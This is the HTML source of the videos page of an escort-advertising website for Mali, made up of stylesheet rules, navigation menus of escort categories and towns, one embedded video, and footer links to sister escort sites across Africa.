div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>


<body class="wp-singular page-template page-template-template-videos page-template-template-videos-php page page-id-832 wp-theme-escortwp2022 wp-child-theme-escortwp2022-child aa-prefix-exoti-">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2MFZTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<header>

</header>













<header>
	<div class="header-top-bar">
		<div class="header_top_left">
	       <div class="mobile-menu-icon">
			<img src="https://www.exoticmali.com/wp-content/themes/escortwp2022-child/img/mobile-menu-icon.png"/>
			</div>
			
			
			<div class="mobile-login-icon">
			<img src="https://www.exoticmali.com/wp-content/themes/escortwp2022-child/img/login-icon.png"/>
			</div>
			
		
		
    			<div class="mobile-menu-div-content">
    			
    			<a href="#" class="close-menu">Close</a>
    			<h4 class="h-heading">Main Navigation</h4>
    			<ul class="slider-menu"><li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-214"><a href="https://www.exoticmali.com/">Maison</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://www.exoticmali.com/all-escorts/">Escortes</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.exoticmali.com/escortes-feminines/">Féminines</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.exoticmali.com/escortes-masculines/">Masculines</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.exoticmali.com/escortes-en-couple/">Couple</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.exoticmali.com/escortes-gaies/">Gay-Lesbiennes</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.exoticmali.com/escortes-transsexuelles/">Transsexuelles</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.exoticmali.com/escortes-independantes/">Indépendantes</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.exoticmali.com/escortes-en-ligne/">En Ligne</a></li>
</ul>
</li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.exoticmali.com/massage-erotique/">Massage Erotique</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.exoticmali.com/telegram-porno-malien/">Telegram porno</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.exoticmali.com/afrimassage-mali/">Afrimasage</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.exoticmali.com/djatoya-mali/">djatoya</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-832 current_page_item menu-item-1196"><a href="https://www.exoticmali.com/videos/" aria-current="page">Videos</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://www.erotic-africa.com/">Blog d&#8217;Adulte</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.exoticmali.com/contact-us/">Contactez-nous</a></li>
</ul>    		
    			</div>
    			
    		
			<div class="mobile-login-div-content">
			
			<div class="subnav-menu-wrapper r">

	    	<ul class="subnav-menu vcenter r">

    				    
    					<li class="subnav-menu-btn register-btn"><a href="https://www.exoticmali.com/registration/"><span class="icon icon-user"></span>Register</a></li>
    
    					<li class="subnav-menu-btn login-btn"><a href="https://www.exoticmali.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmali.com%3A443%2Fvideos%2F"><span class="icon icon-key-outline"></span>Login</a></li>
    
    				
    				    				
    				
									<li class="subnav-menu-icon"><a href="https://www.exoticmali.com/search-for-escorts/" title="Search"><span class="icon icon-search2"></span></a></li>

					

					
					<li class="subnav-menu-icon"><a href="#" class="show-popup">

					<span class="icon icon-mail"></span></a></li>

					
					

					

					

	        
			

			</ul>

        </div> <!-- subnav-menu-wrapper -->
		
		
			
			</div>
			
			

				
				<h1 class="l"><a href="https://www.exoticmali.com/" title="Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali"><img class="l" src="https://www.exoticmali.com/wp-content/uploads/1762240771840.gif" alt="Escorte Mali, Mali Escort Girls Pour Des Rencontres - Exotic Mali" /></a></h1>

				<!-- <h2 class="sitedesc">Hot Mali Escorts et Call girls pour des rencontres, du sexe et des massages érotiques</h2> -->
				
				
			</div> <!-- logo -->
			
		
	    
	    <div class="heager_top_right">

				 <a href="https://www.internationalescortlimited.com" target="_blank" aria-label="Approved"><img src="https://www.exoticmali.com/wp-content/uploads/2024/07/Approved.jpg" alt=""  width="750" height="90"   /></a>
			</div>

		<nav class="header-nav l">
			<ul class="header-menu vcenter l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-214"><a href="https://www.exoticmali.com/">Maison</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://www.exoticmali.com/all-escorts/">Escortes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.exoticmali.com/escortes-feminines/">Féminines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.exoticmali.com/escortes-masculines/">Masculines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.exoticmali.com/escortes-en-couple/">Couple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.exoticmali.com/escortes-gaies/">Gay-Lesbiennes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.exoticmali.com/escortes-transsexuelles/">Transsexuelles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.exoticmali.com/escortes-independantes/">Indépendantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.exoticmali.com/escortes-en-ligne/">En Ligne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.exoticmali.com/massage-erotique/">Massage Erotique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.exoticmali.com/telegram-porno-malien/">Telegram porno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.exoticmali.com/afrimassage-mali/">Afrimasage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.exoticmali.com/djatoya-mali/">djatoya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-832 current_page_item menu-item-1196"><a href="https://www.exoticmali.com/videos/" aria-current="page">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://www.erotic-africa.com/">Blog d&#8217;Adulte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.exoticmali.com/contact-us/">Contactez-nous</a></li>
</ul>		</nav> <!-- header-nav -->

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://www.exoticmali.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://www.exoticmali.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticmali.com%3A443%2Fvideos%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://www.exoticmali.com/search-for-escorts/" title="Search"><span class="icon icon-search2"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://www.exoticmali.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

        
    
    
    
    
    	

	<div class="online-escort-counter-div">

		<a class="close-online-escort" href="#">X</a>

		

		<!--<a href="https://www.exoticmali.com/online-escorts/"><i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i> See who is online </a>-->

		

		<a href="https://www.exoticmali.com/online-escorts/">See who is online - <i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i>  

		<b class="count"></b>

		</a>

		

		</div>


<div class="mobile-menu-div">
		<div style="padding:10px 15px;"><a href="#" class="open-country">ESCORT LOCATIONS</a></div>
	<!--	<div style="padding:10px 15px;" class="open-search-div"><a href="#" class="open-search"> SEARCH</a></div> -->
		</div>
	</header> <!-- header -->

<div class="all all-body">
<style>
    
    .video-outer {
    width: 49%;
    padding-right: 1%;
    float: left;
    margin-bottom: 20px;
}

@media(max-width:640px){
   .video-outer {
    width: 100%;
    padding-right: 0%;
    float: left;
    margin-bottom: 20px;
} 
}

.name-style, .name-style a {
    background: #30CE73;
    padding: 4px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}


</style>


<div class="contentwrapper">
	<div class="body">
	    	<div class="bodybox">
				<h2>Videos</h2>
				
				                   <div class="video-outer">
                   <video width="100%" height="240" controls>
                  <source src="https://www.exoticmali.com/wp-content/uploads/176161848625/17616191394548.mp4" type="video/mp4">
                  Your browser does not support the video tag.
                </video>
                <div class="name-style"><a href="https://www.exoticmali.com/?post_type=escort&p=1544">Soul</a></div>
                </div>
                   
                   				
				
		    </div>	
    </div> <!-- BODY -->

</div> <!-- contentwrapper -->




<div class="sidebar-left l">

	<div class="countries sidebarcountries">

    	<h4>See escorts from</h4>

        <ul class="country-list">

				<li class="cat-item cat-item-12"><a href="https://www.exoticmali.com/escortes-de/bamako/">Bamako</a>
<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.exoticmali.com/escortes-de/bamako/escortes-de-bamako-city/">Bamako City</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.exoticmali.com/escortes-de/gao/">Gao</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.exoticmali.com/escortes-de/gao/escortes-de-gao/">Gao</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticmali.com/escortes-de/kayes/">Kayes</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://www.exoticmali.com/escortes-de/kayes/escortes-de-kayes/">Kayes City</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.exoticmali.com/escortes-de/kidal/">Kidal</a>
<ul class='children'>
	<li class="cat-item cat-item-40"><a href="https://www.exoticmali.com/escortes-de/kidal/escortes-de-kidal/">Kidal Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticmali.com/escortes-de/koulikoro/">Koulikoro</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://www.exoticmali.com/escortes-de/koulikoro/escortes-de-koulikoro/">Koulikoro Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticmali.com/escortes-de/menaka/">Menaka</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.exoticmali.com/escortes-de/menaka/escortes-de-menaka/">Menaka Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticmali.com/escortes-de/mopti/">Mopti</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://www.exoticmali.com/escortes-de/mopti/escortes-de-mopti/">Mopti Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticmali.com/escortes-de/segou/">Segou</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.exoticmali.com/escortes-de/segou/escortes-de-segou/">Ségou</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticmali.com/escortes-de/sikasso/">Sikasso</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.exoticmali.com/escortes-de/sikasso/escortes-de-sikasso/">Sikasso</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticmali.com/escortes-de/taoudenit/">Taoudenit</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticmali.com/escortes-de/taoudenit/escortes-de-taoudenit/">Taoudenit Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticmali.com/escortes-de/tombouctou/">Tombouctou</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://www.exoticmali.com/escortes-de/tombouctou/escortes-de-tombouctou/">Tombouctou City</a>
</li>
</ul>
</li>

        </ul>

		<div class="clear"></div>

	</div> <!-- COUNTRIES -->
	<style>
        .seefromcss{
            position: fixed;
                top: 25% !important;
            right: -160px;
            cursor: pointer;
            background-color: #fff;
            cursor: pointer;
            background-color: #fff;
            padding:5px;
            color: #fff;
            background-color: #ff0000;
            z-index:999;
            padding-right: 10px;
            padding-bottom: 8px;
            transform: rotate(90deg);
            transform-origin: left top 0;
        }
        .seefromcss:hover{
            color: inherit;
            background-color: #ff0000;
        }
        .slidercountries {
    width: 245px !important;
            position:fixed;
            top: 25% !important;
			overflow-y: scroll !important;			
			height: 250px;
            right:-250px;
            box-shadow: 1px 2px 2px #524f4f;
            z-index:999;
        }
		
		@media (max-width: 520px) {
		.seefromcss {
		top: 20% !important;
		}
		
		 .slidercountries {
            top: 20% !important;
			}
		}
		
		.countries.slidercountries, .mobile-menu-div{
			display:none;
		}
		.close-country {
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
			.seefromcss {
				display: none;
			}
			
			

		@media screen and (max-width: 640px){
			.mobile-menu-div{
				display:flex;
			}
	
		.countries.slidercountries {
			width: 94% !important;
			height: 94% !important;
			position: fixed;
			top: 3% !important;
			z-index: 99999999999999999;
			left: 3%;
			border: 2px solid #346CA5;
		}
				
	}
		
		


    </style>
    
    <!--<span class="icon button-delete icon-search rad3 seefromcss"> Escorts Near Me</span>-->
	<div class="countries slidercountries" id="slidercountries">
	<a class="close-country">X</a>
    	<h4>Select from Your Town</h4>
        <ul class="country-list">
				<li class="cat-item cat-item-12"><a href="https://www.exoticmali.com/escortes-de/bamako/">Bamako</a>
<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.exoticmali.com/escortes-de/bamako/escortes-de-bamako-city/">Bamako City</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.exoticmali.com/escortes-de/gao/">Gao</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.exoticmali.com/escortes-de/gao/escortes-de-gao/">Gao</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.exoticmali.com/escortes-de/kayes/">Kayes</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://www.exoticmali.com/escortes-de/kayes/escortes-de-kayes/">Kayes City</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.exoticmali.com/escortes-de/kidal/">Kidal</a>
<ul class='children'>
	<li class="cat-item cat-item-40"><a href="https://www.exoticmali.com/escortes-de/kidal/escortes-de-kidal/">Kidal Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.exoticmali.com/escortes-de/koulikoro/">Koulikoro</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://www.exoticmali.com/escortes-de/koulikoro/escortes-de-koulikoro/">Koulikoro Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticmali.com/escortes-de/menaka/">Menaka</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.exoticmali.com/escortes-de/menaka/escortes-de-menaka/">Menaka Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.exoticmali.com/escortes-de/mopti/">Mopti</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://www.exoticmali.com/escortes-de/mopti/escortes-de-mopti/">Mopti Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticmali.com/escortes-de/segou/">Segou</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.exoticmali.com/escortes-de/segou/escortes-de-segou/">Ségou</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticmali.com/escortes-de/sikasso/">Sikasso</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.exoticmali.com/escortes-de/sikasso/escortes-de-sikasso/">Sikasso</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticmali.com/escortes-de/taoudenit/">Taoudenit</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticmali.com/escortes-de/taoudenit/escortes-de-taoudenit/">Taoudenit Town</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticmali.com/escortes-de/tombouctou/">Tombouctou</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://www.exoticmali.com/escortes-de/tombouctou/escortes-de-tombouctou/">Tombouctou City</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<script type="a5b849b523f9921f217625a8-text/javascript">
		function hide_country(){
			var x = document.getElementById("slidercountries");			  
				x.style.display = "none";
		</script>
	<script type="a5b849b523f9921f217625a8-text/javascript">
            jQuery(document).ready(function($) {
               $(".seefromcss").click(function(){
                    var pos = $(this).position();
                    $q = $(".slidercountries");
					var doc_width = jQuery(document).width();
					var from_right = parseFloat(doc_width) - parseFloat(pos.left);
					
                    if(from_right>50)
                    {
					
                        $(this).animate({right:"-160px"},1500);
                        $q.animate({right:"-250px"},1500);
                        $(this).removeClass('icon-cancel');
                        $(this).addClass('icon-search');
                    }
                    else
                    {
                        $(this).animate({right:"85px"},1500);
                        $q.animate({right:"1px"},1500);
                        $(this).removeClass('icon-search');
                        $(this).addClass('icon-cancel');
                    }
                });
            });
	</script>

	<div class="clear"></div>



	<div class="clear"></div>
	
    <div class="widgetbox-wrapper">

    	<div id="text-4" class="widgetbox rad3 widget widget_text"><h4 class="widgettitle">See our Friends Below</h4>			<div class="textwidget"><p><strong><a href="https://www.exoticmali.com/partners/">Our Partners</a></strong></p>
</div>
		</div><div class="clear10"></div>
	</div> <!-- SIDEBAR BOX -->

	


	
</div> <!-- SIDEBAR LEFT --><div class="sidebar-right">



    <style>
	
	
        .customcss {
    position: fixed;
    top: 55% !important;
    right: -89px;
    cursor: pointer;
    background-color: #fff;
    cursor: pointer;
    background-color: #fff;
    padding: 5px;
    color: #fff;
    background-color: #ff0000;
    z-index: 999;
    padding-right: 10px;
    padding-bottom: 8px;
    transform: rotate(90deg);
    transform-origin: left top 0;
}
        .customcss:hover{
            color: inherit;
            background-color: #ff0000;
        }
        .sliderquicksearch {
            position:fixed;
            top:40% !important;	
            right:-210px;
            box-shadow: 1px 2px 2px #524f4f;
            z-index:999;
        }
		
        .slider-search-cities-input{width:160px !important;}
        .slider-search-cities-input select{
            height: 30px;
            font-size: 1em;
            color: #286c9b;
        }
		
		.sliderquicksearch{
			display:none;
		}
		
		span.icon.button-delete.icon-search.rad3.customcss {
			display: none;
		}
		
		.close-search {
			color:#fff;
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
		
		@media screen and (max-width: 640px){
		
		.quicksearch.sliderquicksearch {
			position: fixed;
			top: 3% !important;
			left: 3%;
			width: 94%;
			height: 94%;
			z-index: 9999999999999999;
			border: 2px solid #A1D4F0;
		}
		}

    </style>



</div> <!-- SIDEBAR RIGHT --><div class="clear"></div>
	<div class="clear10"></div>

	
	<div class="footer">
	
		
		<div id="text-3" class="widgetbox rad3 widget widget_text l"><h4 class="widgettitle">Consultez nos médias sociaux</h4>			<div class="textwidget"><table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/profile.php?id=61554253401909" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-facebook-48.png" alt="Exotic Ghana Facebook" width="40" height="40" /></a></td>
<td><a href="https://www.youtube.com/@Exotic_Africa_Untamed" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-youtube-48.png" alt="Official YouTube Channel of Exotic Ghana (Africa)" width="40" height="40" /></a></td>
<td><a href="https://www.instagram.com/exotic_afrika_/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-instagram-48.png" alt="Exotic Africa Instagram" width="40" height="40" /></a></td>
<td><a href="https://wa.me/254717420088?text=Hello%20Exotic%20Africa" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-whatsapp-48.png" alt="Exotic Ghana WhatsApp Admin Chat Number" width="40" height="40" /></a></td>
<td><a href="https://x.com/Untamed_Afrika/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-twitterx-48.png" alt="Official X (Twitter) Account of Exotic Ghana" width="40" height="40" /></a></td>
<td><a href="https://www.tiktok.com/@exotickenya" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-38890" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-tiktok-48.png" alt="Untamed Entertainment on TikTok" width="40" height="41" /></a></td>
<td><a href="https://t.me/exoticafrica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-telegram-app-48.png" alt="Exotic Africa Telegram" width="40" height="40" /></a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-2" class="widget_text widgetbox rad3 widget widget_custom_html l"><div class="textwidget custom-html-widget">Exotic International:

<a style="font-size: 10px;" title="Affordable Ugandan Escorts. Escorts Uganda. Call girls in Uganda. Sex in Uganda. Hookup in Uganda. Escorts in Uganda. Ugandan Hot Girls. Book Exotic Uganda Escorts for discreet sexual services." href="https://www.exoticuganda.com/">Exotic Uganda</a> | <a style="font-size: 10px;" href="https://www.exotickenya.com/"> Exotic Kenya </a>| <a style="font-size: 10px;" title="Affordable Tanzanian Escorts. Escorts Tanzania. Call Girls in Tanzania. Book Exotic Tanzania Escorts for discreet sexual services and hookups in Tanzania. Sex in Tanzania" href="https://www.exotictanzania.com">Exotic Tanzania</a> | <a style="font-size: 10px;" title="Washikaji Tanzania. Wauza kuma Tanzania. Escorts tz. tz escorts" href="https://www.exotic-tz.net">Exotic Tz</a> | <a style="font-size: 10px;" href="https://www.exoticnigeria.com"> Exotic Nigeria</a> | <a style="font-size: 10px;" href="https://www.exoticghana.com"> Exotic Ghana</a>| <a style="font-size: 10px;" href="https://www.exoticssudan.com/"> Exotic South Sudan</a> | <a style="font-size: 10px;" href="https://www.exoticegypt.com/"> Exotic Egypt</a>| <a style="font-size: 10px;" href="https://www.exoticsouthafrica.com/"> Exotic South Africa</a>| <a style="font-size: 10px;" href="https://www.exoticbenin.com/"> Exotic Benin</a>|<a style="font-size: 10px;" href="https://www.exoticmaroc.com/" title="Escorte Maroc, Escort Girl Maroc"> Exotic Maroc</a> | <a style="font-size: 10px;" href="https://www.exoticnamibia.com/"> Exotic Namibia</a>| <a style="font-size: 10px;" href="https://www.exoticsenegal.com/"> Exotic Senegal</a>| <a style="font-size: 10px;" title="Annonces escortes, Bizi, Rencontres, Massages en Côte d'Ivoire" href="https://www.exoticivoire.com/">Exotic Ivoire</a>| <a style="font-size: 10px;" href="https://www.exoticliberia.com/"> Exotic Liberia</a>| <a style="font-size: 10px;" title="Affordable Zambian Escorts. Escorts Zambia. Zambian Call Girls available for discreet sexual services including sex and erotic massages. Book Exotic Zambia Escorts today for hookups in Zambia and sex in Zambia." href="https://www.exoticzambia.com/">Exotic Zambia</a>| <a style="font-size: 10px;" title="Zimbabwe Escorts" href="https://www.exoticzimbabwe.com/">Exotic Zimbabwe</a> | <a style="font-size: 10px;" title="Rwanda Escorts. Escorts in Rwanda, Call Girls, Abaherekeza mu Rwanda for sexual services, dating, massage and hookups" href="https://www.exoticrw.com/">Exotic Rwanda</a>| <a style="font-size: 10px;" href="https://www.exoticalgeria.com/"> Exotic Algeria</a>| <a style="font-size: 10px;" href="https://www.exoticbotswana.com/"> Exotic Botswana</a>| <a style="font-size: 10px;" href="https://www.exoticmalawi.com/">Exotic Malawi</a>| <a style="font-size: 10px;" title="escorte mali, escort mali" href="https://www.exoticmali.com/"> Exotic Mali</a>|<a style="font-size: 10px;" href="https://www.exoticethiopia.com/"> Exotic Ethiopia</a>|<a style="font-size: 10px;" href="https://www.exoticdrc.com/"> Exotic DRC</a>|<a style="font-size: 10px;" href="https://www.exoticangola.com/"> Exotic Angola</a>|<a style="font-size: 10px;" href="https://www.exoticcameroon.com/"> Exotic Cameroun</a>|<a style="font-size: 10px;" href="https://www.exoticburundi.com/"> Exotic Burundi</a>| <a style="font-size: 10px;" title="Hookup with Verified Gambian Escorts and Call Girls in Gambia." href="https://www.exoticgambia.com/">Exotic Gambia</a> | <a style="font-size: 10px;" href="https://www.exoticmozambique.com/">Exotic Mozambique</a> | <a style="font-size: 10px;" href="https://www.exotic-africa.com/"> Exotic Africa</a> | <a style="font-size: 10px;" href="https://www.exoticeq.com/"> Exotic Equatorial Guinea</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." 